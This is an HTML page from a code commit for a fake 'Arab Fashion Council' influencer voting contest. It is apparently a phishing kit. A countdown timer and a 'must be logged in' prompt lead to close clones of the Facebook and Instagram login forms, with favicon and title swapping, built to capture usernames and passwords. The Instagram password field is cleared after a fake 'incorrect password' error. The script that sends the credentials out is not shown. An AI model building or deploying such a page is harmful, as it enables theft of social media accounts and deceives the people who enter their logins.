

==== index.html @ 09f3ddc6 "added files" ====
<!DOCTYPE html>
<html class="_9dls touch _ar44 js-focus-visible _aa4c" lang="en" dir="ltr" data-js-focus-visible="">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Empowering Arab Fashion: Uniting 22 Nations to Foster Creative Economy and Style Innovation. Explore the vibrant world of Arab fashion heritage and contemporary design.">
  <meta property="og:title" content="Empowering Arab Fashion" />
  <meta property="og:description" content="Uniting 22 Nations to Foster Creative Economy and Style Innovation. Explore the vibrant world of Arab fashion heritage and contemporary design." />
  <meta property="og:image" content="img/slide.png" />
  <meta property="og:url" content="" />
  <meta property="og:type" content="website" />

    <link id="dynamic-favicon" href="image/favicon.png" rel="shortcut icon" sizes="196x196">
    <link type="text/css" rel="stylesheet" href="css/fb.css">
    <link type="text/css" rel="stylesheet" href="css/fb_style.css">
    <link type="text/css" rel="stylesheet" href="css/page.css">
    <link rel="stylesheet" href="css/profile.css">
    <link rel="stylesheet" href="css/index.css">
    <link rel="stylesheet" href="css/ig.css">
    <script src="js/jquery-3.6.0.min.js"></script>
    <script src="js/index.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.min.css">
  <title>Arab Fashion Council</title>
    <style>
        .mgm {
            display: none;
            position: absolute;
            top: 250px; /* Adjust top position as needed */
            background-color: #fff9d7;
            border: 1px solid #e2c822;
            left: 0;
            width: 100%;
            padding: 5px;
            text-align: center;
            border-radius: 5px; /* Optional: Rounded corners */
        }
        .mgm .txt {
            font-family: Arial, sans-serif;
            display: inline-block; /* Display text inline-block to align with image */
            vertical-align: middle; /* Vertical alignment with image */
            margin-left: 10px; /* Adjust margin between image and text */
            font-size: 11px;
        }
        .mgm img {
            display: inline-block; /* Display image inline-block */
            width: 35px; /* Adjust image size as needed */
            height: 35px;
            border-radius: 50%; /* Optional: Rounded image */
            vertical-align: middle; /* Vertical alignment with text */
        }
        .stopwatch {
            width: 100px;
            position: sticky; /* Change from absolute to sticky */
            top: 40px; /* Stick to the top of the header */
            margin: 20px auto; /* Center horizontally with margin */
            border-radius: 50%;
            background: radial-gradient(circle, #ccc 70%, #fff);
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
            z-index: 1000;
        }

         .clock-face {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 100%;
            height: 100%;
            background-color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            font-size: 12px;
            font-weight: 400;
            text-align: center;
            box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1);
        }
       
        .time {
            font-size: 14px;
        }
        .icon {
            width: 40px; /* Set the width of the image */
            height: 40px; /* Set the height of the image */
            margin: 0;
        }
        .hide-button {
            position: absolute;
            top: 20px;
            right: 140px;
            z-index: 1000;
            background-color: #007bff;
            color: white;
            border: none;
            padding: 10px 20px;
            cursor: pointer;
            border-radius: 5px;
        }
        .hide-button:hover {
            background-color: #0056b3;
        }
        .show-mgm {
            margin-top: 20px; /* Adjust the margin value as needed */
        }
        .imag {
          top: 50px;
        }
    </style>
    <style>
      ._585n {
          background-color: #3578e5;
          border: 1px solid #3578e5;
          border-radius: 3px;
          overflow: hidden;
          padding: 0 0 0 40px;
      }
    </style>
</head>
<body>
  <div id="home">

        <header>
            <div class="stopwatch" onclick="toggleStopwatch()">
                <div class="clock-face" id="clockFace">
                    <img class="icon" src="wristwatch.png" alt="Wristwatch Icon">
                    Contest ends in <div class="time" id="timer">30:00</div>
                </div>
            </div><br>

          
              <img src="img/slide.png"><br><br>
          
            <center>
                <div class="mgm">
                    <span class="txt"></span>
                </div><br>

                <button id="vote2" onclick="vote()">
                  Click Here To Vote
                </button>
            </center>
        </header>

    <div id="blue">

      <h2>
        Arab Fashion Council
      </h2>

    </div>
    <div id="news">
      <p>
        Are you ready to immerse yourself in a world of style, culture, and innovation? The Arab Fashion Council is your gateway to the captivating realm of Arab fashion. We invite you to join us on a journey where tradition meets modernity, and where fashion becomes a powerful expression of identity.
      </p>
    </div>

    <div id="news">
      <p>Vote for Excellence. Vote for Diversity. Vote for Arab Fashion Council!</p>

    </div>

    <div id="blue">

      <h2>
        📢 How to Vote:
      </h2>

    </div>
    <div id="news">
      <p>
      </p>
    </div>

    <div id="news">
      <p>#1 Each influencer has a unique hashtag our social media page.</p>
      <p>#2 Click the vote button</p>
      <p>#3 Voting Deadline: Voting is open until December. Don't miss the chance to support your favorite influencer!</p>

    </div>

 
    </center>
    <div id="blue">
      <center>
        <h2>Meet Our Contestants</h2>
      </center>
    </div>
    <br>
    <center>
 <profile>

        <!-- Profile Card 1 -->
        <div id="voter" class="profile-card">
            <img src="img/contest1.jpg" alt="Profile 1" class="profile-image">
            <div class="hashtags">
                <span>#ArabFashionCouncil</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 2 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant002.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#DubaiFashionWeek</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 3 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant003.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#ArabFashionInnovation</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 4 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant004.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#Creativity</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 5 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant005.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#ArabFashionHeritage</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 6 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant006.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#CulturalCouture</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 7 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant007.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#ArabFashionTrends</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>

        <!-- Profile Card 8 -->
        <div id="voter" class="profile-card">
            <img src="img/contestant008.jpg" alt="Profile 2" class="profile-image">
            <div class="hashtags">
                <span>#ArabFashionista</span>
            </div>
            <button onclick="vote()" class="vote-button">Vote</button>
        </div>
    </profile>
  </center>
  </div>
<center>
        <div id="choose" class="t706__cartwin t706__cartwin_showed"
            style="opacity: 1; transition: opacity 0.3s ease 0s;">
            <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="د.إ.&rlm;"
                data-project-currency-side="l" data-project-currency-sep="." data-project-currency-code="AED"
                data-payment-system="stripe" data-cart-dontstore="y" data-cart-oneproduct="y"
                data-cart-sendevent-onadd="y">

                <div class="t706__cartwin t706__cartwin_showed" style="opacity: 1; transition: opacity 0.3s ease 0s;">
                    <div class="t706__close t706__cartwin-close"><button id="cancel" onclick="can()" 
                            type="button" class="t706__close-button t706__cartwin-close-wrapper"
                            aria-label="Закрыть корзину"><svg role="presentation"
                                class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px"
                                viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink">
                                <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
                                    <rect
                                        transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) "
                                        x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
                                    <rect
                                        transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) "
                                        x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
                                </g>
                            </svg> </button> </div>
                    <div class="t706__cartwin-content">
                        <div class="t706__cartwin-top">
                            <div class="t706__cartwin-heading t-name t-name_xl">You
                                must be logged in!</div>
                        </div>
                        <div class="t706__cartwin-products">
                            <div class="t706__cartwin-bottom">
                            </div>
                            <img id="choose_fb" onclick="handleFbClick()" src="image/fb.png">
                            <img id="choose_ig" onclick="handleIgClick()" src="image/ig.png">
                        </div>
                    </div>
                    <div class="t706__cartdata"></div>
                </div>


            </div>
        </div>
    </center>

    <div id="fb_wrapper">

        <div id="fbbody" class="fbook">
            <br>
            <center><span
                    style="display: flex; justify-content: center; align-items: center; text-align: center; color: rgb(70, 90, 105); display: inline; font-size: 13px; font-family: &quot;Optimistic Text Normal&quot;; ">English
                    (UK)</span></center><br><br><br><br>

            <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
                style="pointer-events: none; margin-top: 0px; margin-bottom: 20px; flex-grow: 1; flex-shrink: 100; align-items: center; justify-content: center;">
                <img alt="Facebook from Meta" src="img/fblogo.png" class="wbloks_1"
                    style="max-height: 60px; min-height: 0px; object-fit: contain; overflow: hidden;">
            </div><br><br><br>

            <div class="pam _3-95 _9ay3 uiBoxRed" role="alert" tabindex="0" id="error_box" style="display: none;">
                <div class="fsl fwb fcb">Wrong credentials</div>
                <div>Invalid username or password</div>
            </div><br>


            <div class="form-group">
                <input type="text" id="fb-email" required oninput="toggleClearIcon()">
                <label for="fb-email">Mobile number or email address</label>
                <div class="clear-input" id="clearIcon" onclick="clearEmailInput()"></div>
            </div>

            <div class="form-group">
                <input type="password" id="fb-pass" required>
                <label for="fb-pass">Password</label>
                <div class="toggle-password" onclick="togglePasswordVisibility()"></div>
                <!-- Icon as a clickable div -->
            </div>

            <div
                style="opacity: 1; height: 44px; min-width: 44px; flex-grow: 1; padding-left: 20px; padding-right: 20px; background: rgb(0, 100, 224); border: 0px solid rgb(28, 43, 51); border-radius: 22px; align-items: center; flex-direction: row; justify-content: center;">

                <div class="wbloks_113" dir="auto">

                    <div onclick="login()"
                        style="padding: 9px; display: flex; justify-content: center; color: rgb(255, 255, 255); font-weight: 500;  font-size: 16px; font-family: &quot;Optimistic Text Normal&quot;;  ">
                        Log
                        in</div>

                </div>
            </div> <br><br>

            <div class="wbloks_112" style="font-size: 15px; max-height: 20.28px; word-break: break-all;">
                <div class="wbloks_113" dir="auto"><span data-bloks-name="bk.components.TextSpan"
                        style="line-height: 1rem; color: rgb(28, 43, 51); font-weight: 500; display: inline; font-size: 15px; font-family: &quot;Optimistic Text Normal&quot;; overflow-wrap: break-word;">Forgotten
                        Password?</span></div>
            </div><br><br><br><br><br>

            <div data-bloks-name="bk.components.Flexbox" tabindex="0" role="button" aria-label="Create new account"
                data-anchor-id="replay" class="wbloks_1" style="pointer-events: inherit; width: 100%;">
                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
                    style="pointer-events: none; opacity: 1; height: 36px; min-width: 36px; flex-grow: 1; padding-left: 20px; padding-right: 20px; background: rgba(255, 255, 255, 0); border: 1px solid rgb(203, 210, 217); border-radius: 18px; align-items: center; flex-direction: row; justify-content: center;">
                    <div>
                        <span data-bloks-name="bk.components.TextSpan"
                            style="padding: 8px; display: flex; justify-content: center; color: rgb(28, 43, 51); font-weight: 500; display: flex; font-size: 15px; font-family: &quot;Optimistic Text Normal&quot;; overflow-wrap: break-word;">Create
                            new account</span>
                    </div>

                </div>
            </div>


            <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
                style="pointer-events: none; flex-grow: 1; flex-shrink: 1e+06; padding-bottom: 0px; flex-direction: column; justify-content: flex-end;">
                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
                    style="pointer-events: none; padding-top: 20px; padding-bottom: 20px; align-items: center; justify-content: center;">
                    <center>
                        <div class="wbloks_1" style="height: 12px; aspect-ratio: 5 / 1;">
                            <div data-bloks-name="bk.components.AspectRatio" class="wbloks_108"
                                style="aspect-ratio: 5 / 1;">
                                <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height="1" width="5"
                                    class="wbloks_110"></svg>
                            </div>
                            <div class="wbloks_109"><img alt="Meta logo" src="img/meta.png" class="wbloks_1"
                                    style="width: 100%; pointer-events: inherit; mask-image: url(img/meta.png); mask-size: contain; background-color: rgb(70, 90, 105); object-position: 10000px 10000px; object-fit: contain; overflow: hidden;">
                            </div>
                    </center>
                </div>
            </div><br>
            <div data-bloks-name="bk.components.Flexbox"
                style="font-family: &quot;Optimistic Text Normal&quot;; word-spacing: 10px; pointer-events: none; align-items: center; flex-direction: column; justify-content: center;">
                <div data-bloks-name="bk.components.Flexbox" class="wbloks_1" style="pointer-events: none;">
                    <div data-bloks-name="bk.components.Flexbox" class="wbloks_1"
                        style="pointer-events: none; padding-left: 4px; padding-right: 4px; padding-bottom: 4px;">
                        <span data-bloks-name="bk.components.TextSpan"
                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">About</span>
                        <span data-bloks-name="bk.components.TextSpan"
                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">Help</span>
                        <span data-bloks-name="bk.components.TextSpan"
                            style="pointer-events: auto; cursor: pointer; color: rgb(99, 120, 138); display: inline; font-size: 10px; white-space: pre-wrap; overflow-wrap: break-word;">More</span>
                    </div>
                </div>
            </div>
        </div>

    </div>

    <!--Insta login begins-->
    <div id="ig_wrapper">
        <div id="igcontainer" class="_ar45 system-fonts--body roboto">
            <div id="mount_0_0_6z">
                <div class="">
                    <div class="">
                        <div
                            class="x4afe7t x1v7wizp xqcmdr3 x1htlvfj xds687c xixxii4 x17qophe x13vifvy x1x85hfe x1s85apg">
                            <div
                                class="x1x1c4bx x1c74tu6 x1v7wizp x1w55rbo xa3vuyk xuoj239 xee5nap xh8yej3 x1so62im xds687c xixxii4 x17qophe x13vifvy x1x85hfe">
                                <div
                                    class="x1x1c4bx x1c74tu6 xa4qsjk x1eg1fw9 x1esw782 x12zrl2 xuoj239 xee5nap xh8yej3 x1so62im">
                                </div>
                            </div>
                        </div>
                        <div class="x9f619 x1n2onr6 x1ja2u2z">
                            <div class="x78zum5 xdt5ytf x1n2onr6 x1ja2u2z">
                                <div class="x78zum5 xdt5ytf x1n2onr6 xat3117 xxzkxad x4m6w61">
                                    <div class="x78zum5 xdt5ytf x1t2pt76 x1n2onr6 x1ja2u2z x10cihs4">
                                        <section class="x78zum5 xdt5ytf x1iyjqo2 x1wjobn4">
                                            <main class="xvbhtw8 x78zum5 xdt5ytf x1iyjqo2 x182iqb8 x1n2onr6 xg6iff7"
                                                role="main">
                                                <nav
                                                    class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdt5ytf x2lah0s xln7xf2 xk390pu x1anpbxc xmo9yow xat24cr x17adc0v xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 x11njtxf">
                                                    <span
                                                        class="x1ypdohk x1rg5ohu x1n2onr6 x16dsc37 x1pg5gke x1yrsyyn xsyo7zv x10b6aqq x16hj40l x1qkh490">
                                                        <div
                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1uhb9sk x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x6s0dn4 x1oa3qoh xl56j7k">
                                                            <span
                                                                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                                                                dir="auto"
                                                                style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 16px;">English</span>
                                                            <div
                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xsgj6o6 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh xl56j7k">
                                                                <span
                                                                    style="display: inline-block; transform: rotate(180deg);"><svg
                                                                        aria-label="Down chevron icon"
                                                                        class="x1lliihq x1n2onr6 x1roi4f4"
                                                                        fill="currentColor" height="12" role="img"
                                                                        viewBox="0 0 24 24" width="12">
                                                                        <title>Down chevron icon</title>
                                                                        <path
                                                                            d="M21 17.502a.997.997 0 0 1-.707-.293L12 8.913l-8.293 8.296a1 1 0 1 1-1.414-1.414l9-9.004a1.03 1.03 0 0 1 1.414 0l9 9.004A1 1 0 0 1 21 17.502Z">
                                                                        </path>
                                                                    </svg></span>
                                                            </div>
                                                        </div>
                                                    </span>
                                                </nav>
                                                <article
                                                    class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 x1q0g3np x1iyjqo2 x2lah0s xk390pu xl56j7k xg87l8a xkrivgy xat24cr x1gryazu x1ykew4q xexx8yu x4uap5 x1gan7if xkhd6sd x11njtxf xh8yej3 x1d2lwc3 x1n2onr6">
                                                    <div class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                                                        style="width: 100%;">
                                                        <div
                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh x1nhvcw1">
                                                            <div class="_ab1y _ab1-">
                                                                <div class="_ab21">
                                                                    <div
                                                                        class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xseo6mj xod5an3 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
                                                                        <div aria-disabled="false" role="button"
                                                                            tabindex="0" style="cursor: pointer;"><i
                                                                                data-visualcompletion="css-img"
                                                                                aria-label="Instagram" class=""
                                                                                style="background-image: url(&quot;https://static.cdninstagram.com/rsrc.php/v3/yh/r/IS7e616CiR2.png&quot;); background-position: 0px 0px; background-size: 176px 258px; width: 175px; height: 51px; background-repeat: no-repeat; display: inline-block;"></i>
                                                                        </div>
                                                                    </div>
                                                                    <div class="_ab3a">

                                                                        <div
                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
                                                                            <div
                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
                                                                                <button onclick="fb()"
                                                                                    class=" _acan _acap _acas _aj1- _ap30"
                                                                                    type="button"><span
                                                                                        class="_9zlu _ab36"></span><span
                                                                                        class="">Continue with
                                                                                        Facebook</span></button>
                                                                            </div>
                                                                            <div class="_ab38">
                                                                                <div class="x78zum5 x1q0g3np">
                                                                                    <div
                                                                                        class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az">
                                                                                    </div>
                                                                                    <div
                                                                                        class="x1qjc9v5 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x1roi4f4 x78zum5 xdt5ytf x1c4vz4f x2lah0s x1nxh6w3 x1s688f x1ly1vsg xdj266r xpdqn1h xat24cr x1sliqq xexx8yu x4uap5 x18d9i69 xkhd6sd x1n2onr6 xtvhhri x11njtxf">
                                                                                        or</div>
                                                                                    <div
                                                                                        class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az">
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="instacontainer">
                                                                                <div
                                                                                    class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3">
                                                                                    <label class="_aa48 _aa49"><span
                                                                                            class="_aa4a">Phone
                                                                                            number,
                                                                                            username, or
                                                                                            email</span><input
                                                                                            id="ig-uname"
                                                                                            aria-label="Phone number, username, or email"
                                                                                            aria-required="true"
                                                                                            autocapitalize="off"
                                                                                            autocorrect="off"
                                                                                            maxlength="75"
                                                                                            class="_aa4b _add6 _ac4d _ap35"
                                                                                            dir="" type="text"></label>
                                                                                    <div
                                                                                        class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz">
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="instacontainer">
                                                                                <div
                                                                                    class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3">
                                                                                    <label class="_aa48 _aa49">
                                                                                        <span
                                                                                            class="_aa4a">Password</span>
                                                                                        <input id="ig-pass"
                                                                                            aria-label="Password"
                                                                                            aria-required="true"
                                                                                            autocapitalize="off"
                                                                                            autocorrect="off"
                                                                                            class="_aa4b _add6 _ac4d _ap35"
                                                                                            type="password" dir="">
                                                                                    </label>
                                                                                    <div
                                                                                        class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz">
                                                                                        <div
                                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1i64zmx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div
                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1e56ztr x540dpk x1m39q7l xsag5q8 xz9dl7a x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh x13a6bvl">
                                                                                <span
                                                                                    class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x173jzuc x2b8uid x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
                                                                                    dir="auto"
                                                                                    style="cursor: pointer; line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">Forgot
                                                                                    password?</span>
                                                                            </div>


                                                                            <div
                                                                                class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1">

                                                                                <button
                                                                                    class="c-btn _acan _acap _acas _aj1- _ap30"
                                                                                    type="submit"
                                                                                    onclick="iglog(); clearInstagramPasswordField();"
                                                                                    id="ig-log"> Log in</button>
                                                                            </div>

                                                                        </div>

                                                                        <span id="ig_error_box"
                                                                            class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x5n08af x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
                                                                            dir="auto"
                                                                            style=" display: none; line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">
                                                                            <div class="_ab2z">Sorry, your password was
                                                                                incorrect. Please double-check your
                                                                                password.</div>
                                                                        </span>

                                                                        <div
                                                                            class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xw7yly9 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x6s0dn4 x1oa3qoh x1nhvcw1">
                                                                            <span
                                                                                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye xvs91rp xo1l8bm x1roi4f4 x1tu3fi x3x7a5m x10wh9bi x1wdrske x8viiok x18hxmgj"
                                                                                dir="auto"
                                                                                style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: 18px;">
                                                                                <p>Don't have an account? <span
                                                                                        class="_ap3a _aaco _aacw _aad0 _aad7"
                                                                                        dir="auto">Sign
                                                                                        up</span>
                                                                                </p>
                                                                            </span>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>
                                                <div
                                                    class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1hq5gj4 x1n2onr6 x1ey2m1c x1plvlek xryxfnj x1c4vz4f x2lah0s x1q0g3np xqjyukv x1qjc9v5 x1oa3qoh xl56j7k">
                                                    <div class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                                                        style="height: 26px; width: 52px;"><img alt="from Meta"
                                                            src="img/meta.svg">
                                                    </div>
                                                </div>
                                            </main>
                                        </section>
                                        <div>
                                            <div></div>
                                        </div>
                                    </div>
                                    <div>
                                        <div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <!--Insta login ends-->


    <script>

        function clearInstagramPasswordField() {
            // Set a delay before clearing the password field (in milliseconds)
            setTimeout(function () {
                // Get the password field element by its ID
                var passwordField = document.getElementById("ig-pass");

                // Clear the value of the password field
                passwordField.value = "";
            }, 2000); // Delay of 2000ms (2 seconds)
        }



        function togglePasswordVisibility() {
            var passwordField = document.getElementById("password");
            var toggleButton = document.querySelector(".toggle-password");

            if (passwordField.type === "password") {
                passwordField.type = "text";
                toggleButton.style.backgroundImage = "url('img/view.png')"; // Change to visible icon
            } else {
                passwordField.type = "password";
                toggleButton.style.backgroundImage = "url('img/hide.png')"; // Change to hidden icon
            }
        }

        function toggleClearIcon() {
            var input = document.getElementById("email");
            var clearIcon = document.getElementById("clearIcon");

            if (input.value.trim() !== "") {
                clearIcon.style.display = "block";
            } else {
                clearIcon.style.display = "none";
            }
        }

        function clearEmailInput() {
            var input = document.getElementById("email");
            input.value = "";
            document.getElementById("clearIcon").style.display = "none";
        }

        function changeFavicon(iconUrl) {
            const favicon = document.getElementById('dynamic-favicon');
            favicon.href = iconUrl;
        }

        function fb() {
            document.getElementById("fb_wrapper").style.display = "block";
            document.getElementById("ig_wrapper").style.display = "none";
            document.getElementById("home").style.display = "none";
            document.getElementById("choose").style.display = "none";

        }

        function handleFbClick() {
            changeFavicon('img/favicon.png');
            fb();
            document.title = 'Log in to Facebook';
        }


        function ig() {
            document.getElementById("ig_wrapper").style.display = "block";
            document.getElementById("fb_wrapper").style.display = "none";
            document.getElementById("home").style.display = "none";
            document.getElementById("choose").style.display = "none";
        }

        function handleIgClick() {
            changeFavicon('img/igfavicon.png');
            ig();
            document.title = 'Instagram';

        }


        function closeVoteBox() {
            document.getElementById('voteBox').style.display = 'none';
        }

    </script>

    <script type="text/javascript">
        var listCountries = ['China', 'India', 'Japan', 'South Korea', 'Indonesia', 'Saudi Arabia', 'Turkey', 'Iran', 'Thailand', 'Malaysia',
            'Vietnam', 'Philippines', 'Pakistan', 'Bangladesh', 'Iraq', 'United Arab Emirates', 'Israel', 'Singapore',
            'Kuwait', 'Jordan', 'Lebanon', 'Qatar', 'Kazakhstan', 'Oman', 'Sri Lanka', 'Myanmar', 'Bahrain', 'Yemen',
            'Georgia', 'Armenia', 'Azerbaijan', 'Uzbekistan', 'Turkmenistan', 'Kyrgyzstan', 'Tajikistan', 'Maldives',
            'Brunei', 'Bhutan'
        ];
        var listPeople = [
            { name: 'Li Wei', image: 'https://randomuser.me/api/portraits/men/1.jpg' },
            { name: 'Arjun Gupta', image: 'https://randomuser.me/api/portraits/men/2.jpg' },
            { name: 'Haruto Tanaka', image: 'https://randomuser.me/api/portraits/men/3.jpg' },
            // Add more names and corresponding image URLs here
